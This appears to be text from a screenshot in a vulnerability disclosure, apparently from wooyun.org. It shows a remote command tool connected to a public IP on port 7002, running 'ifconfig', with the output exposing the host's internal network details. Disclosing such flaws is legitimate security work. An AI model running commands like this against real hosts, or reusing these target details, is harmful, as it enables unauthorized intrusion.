 Host: 220.248.229.53

Port: 7002

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:

RX bytes:746274509343 (695.0 GiB) TX bytes:1117630220165 (1.0 TiB)
Interrupt:162

eth2 Link encap:Ethernet HWaddr B4:B5:2F:5D:10:36
inet addr:192.168.1.244 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::b6b5:2fff:fe5d:1036/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:819695704 errors:0 dropped:0 overruns:0 frame:0
TX packets:577431854 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:189945278025 (176.9 GiB) TX bytes:1063429926386 (990.3 GiB)
Interrupt:226

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1747876221 errors:0 dropped:0 overruns:0 frame:0
TX packets:1747876221 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1724517345408 (1.5 TiB) TX bytes:1724517345408 (1.5 TiB)

www.wooyun.org

Connected!